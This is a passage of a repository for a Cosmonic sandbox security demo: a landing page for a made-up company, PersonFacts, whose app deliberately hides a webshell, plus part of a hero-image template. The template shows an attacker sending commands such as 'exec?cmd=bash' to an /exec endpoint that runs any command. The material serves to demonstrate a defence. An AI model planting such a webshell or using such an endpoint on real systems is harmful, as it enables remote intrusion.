

<file: cosmonic-app/export_wasi_http_incoming_handler/static/index.html>
<!doctype html>
<html lang="en">
  <head>
    <title>
      PersonFact - Person Facts.
    </title>
    <meta charSet="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <!-- Social unfurls (LinkedIn, Facebook, Slack, Discord, iMessage, Teams read Open Graph; X reads twitter:*). Image URLs must be absolute. -->
    <meta name="description" content="A real webshell, left unpatched, fires bash, python and curl reverse shells. Inside a deny-by-default Cosmonic sandbox there's no shell to call, no filesystem to read and no network to reach. Try it live.">
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="Cosmonic">
    <meta property="og:url" content="https://webshell-sandbox.kosmonic.com/">
    <meta property="og:title" content="Stopping a webshell: unpatched RCE vs. the Cosmonic sandbox">
    <meta property="og:description" content="A real webshell, left unpatched, fires bash, python and curl reverse shells. Inside a deny-by-default Cosmonic sandbox there's no shell to call, no filesystem to read and no network to reach. Try it live.">
    <meta property="og:image" content="https://webshell-sandbox.kosmonic.com/shell/hero.png">
    <meta property="og:image:secure_url" content="https://webshell-sandbox.kosmonic.com/shell/hero.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="2400">
    <meta property="og:image:height" content="1260">
    <meta property="og:image:alt" content="An attacker sends shell commands to the PersonFacts webshell; inside a Cosmonic sandbox with no exec, files, sockets or outbound network, the bash, python and curl reverse-shell techniques are all blocked.">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Stopping a webshell: unpatched RCE vs. the Cosmonic sandbox">
    <meta name="twitter:description" content="A real webshell fires bash, python and curl reverse shells. In a deny-by-default Cosmonic sandbox, every one hits a wall. Try it live.">
    <meta name="twitter:image" content="https://webshell-sandbox.kosmonic.com/shell/hero.png">
    <meta name="twitter:image:alt" content="An attacker sends shell commands to the PersonFacts webshell; inside a Cosmonic sandbox with no exec, files, sockets or outbound network, the bash, python and curl reverse-shell techniques are all blocked.">
    <link rel="stylesheet" type="text/css" href="css/main.css">
    <link rel="stylesheet" type="text/css" href="css/devices.css">
<!-- Cosmonic analytics, only where Cosmonic hosts this demo: a local copy (on
     Cosmonic Desktop, say) loads none of it. /site.js is consent-gated: the
     HubSpot cookie banner loads first, then Google Tag Manager and Apollo only
     once consent allows. The Ahrefs beacon is cookieless. -->
<script>
  if (/(^|\.)[ck]osmonic\.com$/.test(location.hostname)) {
    [['/site.js'], ['https://analytics.ahrefs.com/analytics.js', '8tGIHvyVLh6u4Ygcn/24CA']].forEach(function (t) {
      var s = document.createElement('script');
      s.src = t[0];
      s.async = true;
      if (t[1]) s.setAttribute('data-key', t[1]);
      document.head.appendChild(s);
    });
  }
</script>
  </head>
  <body>
    <!-- Demo notice: PersonFacts is not a real company. -->
    <div style="background:#090D18;color:#C3CCDD;font:500 14px/1.5 system-ui,-apple-system,Segoe UI,Roboto,sans-serif;padding:10px 16px;text-align:center">
      <b style="color:#fff">PersonFacts is a made-up company</b> for a Cosmonic security demo. Its app hides a webshell at <code style="color:#F3B79E">/exec</code>.
      <a href="/shell" style="color:#8F84E6;font-weight:700;white-space:nowrap">See it run in the sandbox &rarr;</a>
    </div>
    <header class="header">
      <div class="container-lrg">
        <div class="col-12 spread">
          <div>
            <a class="logo">
              PersonFacts (Cosmonic sandbox)
            </a>
          </div>
          <div>
            <a class="nav-link" href="/shell" style="font-weight:700">
              Sandbox demo &rarr;
            </a>
            <a class="nav-link" href="https://cosmonic.com/" target="_blank" rel="noopener">
              Twitter
            </a>
            <a class="nav-link" href="https://cosmonic.com/" target="_blank" rel="noopener">
              Facebook
            </a>
          </div>
        </div>
      </div>
      <div class="container-lrg flex">
        <div class="col-6 centervertical">
          <h1 class="heading">
            Instantly search people.
          </h1>
          <h2 class="paragraph ">
            We're creating the best place to go when starting a new business or company. With PersonFacts you can instantly search people and see facts.
          </h2>
          <div class="ctas">
            <input class="ctas-input" type="text" placeholder="Your Email Address">
            <button class="ctas-button">
              Sign Up
            </button>
          </div>
          <div class="ctas" style="margin-top:14px">
            <a class="ctas-button-2" href="/shell" style="margin-left:0">
              Try the sandbox demo &rarr;
            </a>
          </div>
        </div>
        <div class="col-6 sidedevices">
          <div class="iphoneipad">
            <div class="iphone">
              <div class="mask">
                <img class="mask-img" src="img/mobileapp.svg">
              </div>
            </div>
            <div class="ipad">
              <div class="mask">
                <img class="mask-img" src="img/webapp.svg">
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <div class="feature5">
      <div class="container-sml text-center">
        <div class="col-12">
          <h3 class="heading">
            The Best Person Facts.
          </h3>
        </div>
      </div>
      <div class="container-lrg flex">
        <div class="col-5 centervertical">
          <div class="steps">
            <div class="emoji">
              <b>
                🎓
              </b>
            </div>
            <h3 class="subheading">
              Smart
            </h3>
            <p class="paragraph">
              PersonFacts instantly shows you the best person facts. Followed by hundreds of new companies. Get your person facts today!
            </p>
          </div>
          <div class="steps">
            <div class="emoji">
              <b>
                💐
              </b>
            </div>
            <h3 class="subheading">
              Gorgeous
            </h3>
            <p class="paragraph">
              Searching people has never been soooo easy! With PersonFacts you can instantly search for twitter, facebook, medium, and instagram handles.
            </p>
          </div>
          <div class="steps">
            <div class="emoji">
              <b>
                🚀
              </b>
            </div>
            <h3 class="subheading">
              Insanely Fast
            </h3>
            <p class="paragraph">
              We've hand travelled the depths of the internet to bring you gorgeous facts. The best facts. &nbsp;Featuring the beautiful facts of people.
            </p>
          </div>
        </div>
        <div class="col-1">
        </div>
        <div class="col-6">
          <div class="sidedevices">
            <div class="iphoneipad2">
              <div class="iphone">
                <div class="mask">
                  <img class="mask-img" src="img/mobileapp.svg">
                </div>
              </div>
              <div class="ipad">
                <div class="mask">
                  <img class="mask-img" src="img/webapp.svg">
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="socialproof">
      <div class="container-lrg">
        <div class="flex">
          <div class="col-6">
            <h4 class="subheading">
              "What a time saver for startup founders...this can be one of the most awful and creative sinkholes that a team goes through... Bravo for making this hellish process a little better."
            </h4>
            <p class="paragraph">
              Gregory Deepwood - President @ DeepWoods
            </p>
          </div>
          <div class="col-6 logos flex">
            <a class="col-4" href="https://techcrunch.com/" target="_blank" rel="noopener"><img src="img/techcrunch.svg" alt="TechCrunch"></a>
            <a class="col-4" href="https://www.google.com/" target="_blank" rel="noopener"><img src="img/google.svg" alt="Google"></a>
            <a class="col-4" href="https://www.citi.com/" target="_blank" rel="noopener"><img src="img/citibank.svg" alt="Citibank"></a>
            <a class="col-4" href="https://www.softbank.jp/en/" target="_blank" rel="noopener"><img src="img/softbank.svg" alt="SoftBank"></a>
            <a class="col-4" href="https://dribbble.com/" target="_blank" rel="noopener"><img src="img/dribbble.svg" alt="Dribbble"></a>
            <a class="col-4" href="https://www.bloomberg.com/" target="_blank" rel="noopener"><img src="img/bloomberg.svg" alt="Bloomberg"></a>
            <a class="col-4" href="https://www.facebook.com/" target="_blank" rel="noopener"><img src="img/facebook.svg" alt="Facebook"></a>
            <a class="col-4" href="https://www.apple.com/watch/" target="_blank" rel="noopener"><img src="img/applewatch.svg" alt="Apple Watch"></a>
            <a class="col-4" href="https://www.amazon.com/" target="_blank" rel="noopener"><img src="img/amazon.svg" alt="Amazon"></a>
          </div>
        </div>
      </div>
    </div>
    <div class="footer">
      <div class="container-sml flex text-center">
        <div class="col-12">
          <h3 class="heading">
            Instantly search&nbsp;<div>People Facts</div>
          </h3>
          <div class="ctas">
            <a class="ctas-button" href="">
              Sign Up
            </a>
            <a class="ctas-button-2" href="">
              Sign Up
            </a>
          </div>
        </div>
      </div>
      <div class="container-lrg footer-nav flex">
        <div class="col-3 vertical">
          <a class="logo">
            PersonFacts
          </a>
          <a class="nav-link2">
            ©2026 Cosmonic
          </a>
          <a class="nav-link2" href="https://cosmonic.com/legal/privacy-policy/" target="_blank" rel="noopener">
            Privacy
          </a>
          <a class="nav-link2" href="https://cosmonic.com/legal/cookie-policy/" target="_blank" rel="noopener">
            Cookies
          </a>
          <span id="cookie-prefs-item" hidden><button type="button" id="cookie-prefs" class="nav-link2" style="appearance:none;border:0;background:none;padding:0;font:inherit;color:inherit;cursor:pointer;text-align:left">Cookie Preferences</button></span>
        </div>
        <div class="col-3 vertical">
          <a class="nav-link2">
            About
          </a>
          <a class="nav-link2">
            Features
          </a>
          <a class="nav-link2">
            Pricing
          </a>
        </div>
        <div class="col-3 vertical">
          <a class="nav-link2" href="https://cosmonic.com/" target="_blank" rel="noopener">
            Twitter
          </a>
          <a class="nav-link2" href="https://cosmonic.com/" target="_blank" rel="noopener">
            Facebook
          </a>
          <a class="nav-link2">
            Contact
          </a>
        </div>
        <div class="col-3 vertical">
          <a class="nav-link2">
            123 People Fact #708, 90210, California, United States of America
          </a>
        </div>
      </div>
    </div>
  </body>
</html>
</file>

<file: docs/hero/hero.template.html>
<!doctype html>
<!-- Source for docs/images/webshell-sandbox-rce-hero.png. Rendered by render.sh
     at 2000x1050 CSS px, device scale 1.2 => 2400x1260. -->
<html lang="en">
<head>
<meta charset="utf-8">
<link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@500;600;700;800&family=IBM+Plex+Mono:wght@400;500;600;700&display=swap" rel="stylesheet">
<style>
  :root{
    --bg:#090D18; --panel:#111728; --card:#121A2C; --line:#26324B; --line2:#2E3B57;
    --purple:#685BC7; --purple-lt:#8F84E6;
    --green:#00C389; --green-line:rgba(0,195,137,.8); --green-dim:rgba(0,195,137,.14);
    --red:#E07A58; --red-hot:#F0603C; --red-dim:rgba(224,122,88,.13);
    --amber:#F5B544; --ink:#EAEEF7; --muted:#A9B4C9; --faint:#6B7891;
    --mono:'IBM Plex Mono',ui-monospace,Menlo,monospace;
    --sans:'Plus Jakarta Sans',system-ui,sans-serif;
  }
  *{box-sizing:border-box}
  html,body{margin:0;width:2000px;height:1050px;overflow:hidden}
  body{font-family:var(--sans);color:var(--ink);-webkit-font-smoothing:antialiased;
    background:
      radial-gradient(1200px 700px at 88% -10%, rgba(104,91,199,.30), transparent 60%),
      radial-gradient(900px 600px at -5% 10%, rgba(0,195,137,.10), transparent 55%),
      var(--bg);
    position:relative;padding:30px 66px 0}
  .top{display:flex;justify-content:space-between;align-items:center;height:78px}
  .logo{height:78px;width:auto;display:block}
  .legend{display:flex;gap:44px;font-size:23px;font-weight:600;color:var(--muted)}
  .legend span{display:flex;align-items:center;gap:10px}
  .dot{width:18px;height:18px;border-radius:50%}
  .dot.g{background:var(--green)} .dot.d{box-shadow:inset 0 0 0 2.5px var(--faint)} .dot.b{background:var(--red)}

  .eyebrow{margin:30px 0 0;font-family:var(--sans);font-weight:700;font-size:23px;letter-spacing:.12em;color:var(--purple-lt)}
  .eyebrow .r{color:var(--red-hot)}
  h1{margin:4px 0 0;font-size:66px;line-height:1.08;font-weight:800;letter-spacing:-.02em}
  .lede{margin:14px 0 0;font-size:26px;line-height:1.6;color:var(--muted);font-weight:500}
  .lede b{color:var(--ink);font-weight:700}
  .lede .ws{color:var(--red-hot);font-weight:800}
  .lede code{font-family:var(--mono);color:var(--ink);font-size:24px}

  .stage{position:absolute;left:66px;right:66px;top:385px;height:560px}
  /* attacker */
  .atk{position:absolute;left:0;top:20px;width:300px;height:540px;border:2px dashed var(--line2);border-radius:18px;
    background:linear-gradient(180deg,rgba(17,23,40,.9),rgba(12,17,32,.9));padding:44px 30px}
  .av{width:80px;height:80px;border-radius:50%;background:radial-gradient(circle at 35% 30%,var(--amber),#c98a12);
    display:grid;place-items:center;box-shadow:0 0 0 7px rgba(245,181,68,.14)}
  .av svg{width:46px;height:46px}
  .atk h3{margin:26px 0 0;font-size:40px;font-weight:800}
  .atk p{margin:10px 0 0;font-size:23px;color:var(--muted);line-height:1.4}
  .ask{margin-top:34px;background:var(--amber);color:#2a1e00;font-family:var(--mono);font-weight:700;font-size:21px;border-radius:12px;padding:14px 16px}
  .atk .note{margin-top:34px;font-family:var(--mono);font-size:20px;color:var(--muted);line-height:1.45}
  .wire{position:absolute;left:300px;top:118px;width:74px;height:3px;background:var(--purple)}
  .wire:after{content:"";position:absolute;right:-6px;top:-6px;width:15px;height:15px;border-radius:50%;background:var(--purple)}

  /* sandbox */
  .sb{position:absolute;left:348px;right:0;top:0;bottom:0;border:3px dotted var(--purple);border-radius:22px;background:rgba(0,0,0,.42)}
  .sbtag{position:absolute;top:-24px;left:30px;background:#0b0f1d;padding:0 12px;font-size:30px;font-weight:700;letter-spacing:.08em;color:var(--purple-lt)}
  .sbr{position:absolute;top:-22px;right:50px;background:#151c2f;border:2px solid var(--line2);border-radius:24px;padding:6px 26px;font-size:22px;font-weight:700}

  .comp{position:absolute;left:28px;top:40px;width:680px;height:490px;border:3px solid var(--green);border-radius:20px;
    background:linear-gradient(180deg,#141c30,#10172a);padding:30px 32px;box-shadow:0 0 50px -14px rgba(0,195,137,.35)}
  .role{font-size:21px;font-weight:600;letter-spacing:.12em;color:var(--muted)}
  .comp h4{margin:8px 0 0;font-size:44px;font-weight:800}
  .host{font-family:var(--mono);font-size:22px;color:var(--purple-lt);margin-top:4px}
  .rows{margin-top:28px;display:flex;flex-direction:column;gap:16px}
  .row{display:flex;align-items:center;gap:16px;font-family:var(--mono);font-size:22px;color:var(--muted)}
  .pill{font-family:var(--mono);font-weight:600;font-size:21px;border-radius:9px;padding:5px 12px;white-space:nowrap}
  .pill.g{color:#8ff0cd;background:var(--green-dim);box-shadow:inset 0 0 0 2px var(--green)}
  .pill.d{color:var(--faint);box-shadow:inset 0 0 0 2px var(--line2)}
  .row .v{color:var(--ink)}
  .lock{position:absolute;right:26px;bottom:22px;width:30px;height:38px}

  .flow{position:absolute;left:718px;top:205px;width:132px;text-align:center}
  .flow .lbl{font-family:var(--mono);font-size:19px;color:var(--ink);background:#151c2f;border:2px solid var(--line2);border-radius:10px;padding:3px 0}
  .flow .arrow{margin-top:12px;height:3px;border-top:3px dashed var(--red);position:relative}
  .flow .arrow:after{content:"";position:absolute;right:-4px;top:-11px;border-left:16px solid var(--red);border-top:9px solid transparent;border-bottom:9px solid transparent}
  .flow .sub{margin-top:14px;font-family:var(--mono);font-size:17px;color:var(--faint)}

  .tries{position:absolute;left:868px;top:40px;width:540px}
  .tries .hdr{font-size:21px;font-weight:600;letter-spacing:.12em;color:var(--muted);margin-bottom:14px}
  .try{position:relative;border:2.5px solid var(--red);background:#05070d;border-radius:14px;padding:12px 18px;margin-bottom:18px;width:470px}
  .try .k{font-family:var(--mono);font-weight:700;font-size:22px;color:#f3b79e;letter-spacing:.04em}
  .try .c{font-family:var(--mono);font-size:21px;color:var(--ink);margin-top:2px;white-space:nowrap}
  .try:after{content:"";position:absolute;left:100%;top:50%;width:72px;border-top:2.5px solid var(--red)}
  .try:before{content:"";position:absolute;left:calc(100% + 68px);top:calc(50% - 8px);border-left:13px solid var(--red);border-top:8px solid transparent;border-bottom:8px solid transparent}
  .blk{position:absolute;left:1420px;top:58px;width:70px;height:452px;border:3px solid var(--red);border-radius:36px;background:#05070d;
    display:flex;align-items:center;justify-content:center}
  .blk span{transform:rotate(-90deg);white-space:nowrap;font-family:var(--mono);font-weight:700;font-size:30px;letter-spacing:.14em;color:#f3b79e}
  .mini{font-family:var(--mono);font-size:19px;color:var(--faint);margin-top:4px}

  .foot{position:absolute;left:66px;right:66px;bottom:24px;display:flex;justify-content:space-between;align-items:center}
  .tags{display:flex;gap:20px}
  .tag{display:flex;align-items:center;gap:12px;border:2px solid var(--line2);border-radius:26px;padding:8px 24px;font-size:23px;font-weight:700;background:rgba(17,23,40,.7)}
  .tag i{width:12px;height:12px;border-radius:50%;background:var(--green)}
  .url{font-size:24px;font-weight:700;color:var(--purple-lt)}
</style>
</head>
<body>
  <div class="top">
    {{WORDMARK}}
    <div class="legend">
      <span><i class="dot g"></i>granted</span>
      <span><i class="dot d"></i>denied</span>
      <span><i class="dot b"></i>blocked</span>
    </div>
  </div>

  <p class="eyebrow"><span class="r">WEBSHELL</span> · REMOTE CODE EXECUTION · CWE-78</p>
  <h1>You can't execute what you don't have.</h1>
  <p class="lede">A <span class="ws">webshell</span> turns one URL into a remote shell: <code>/exec?cmd=…</code> runs <b>any command</b> the attacker sends.<br>
  Here the same webshell is <b>safely sandboxed by Cosmonic</b>: it has <b>no shell to start, no socket to open, no disk to stage on</b>.</p>

  <div class="stage">
    <div class="atk">
      <div class="av"><svg viewBox="0 0 24 24" fill="#2a1e00"><circle cx="12" cy="8" r="4.6"/><path d="M3.5 21c.8-4.6 4.3-7 8.5-7s7.7 2.4 8.5 7z"/></svg></div>
      <h3>Attacker</h3>
      <p>Sends shell commands to a public URL</p>
      <div class="ask">exec?cmd=bash →</div>
      <div class="note">no exploit needed:<br>the endpoint runs<br>whatever it's told</div>
    </div>
    <div class="wire"></div>

    <div class="sb">
      <div class="sbtag">COSMONIC SANDBOX</div>
      <div class="sbr">deny-by-default component</div>

      <div class="comp">
        <div class="role">COMPONENT · WEBSITE + WEBSHELL</div>
        <h4>personfacts</h4>
        <div class="host">webshell-sandbox.localhost</div>
        <div class="rows">
          <div class="row"><span class="pill g">Network·in</span><span class="v">serves the site and /exec</span></div>
          <div class="row"><span class="pill d">Exec</span>none: no shell, no $PATH</div>
          <div class="row"><span class="pill d">Files</span>none: no /dev, no /tmp</div>
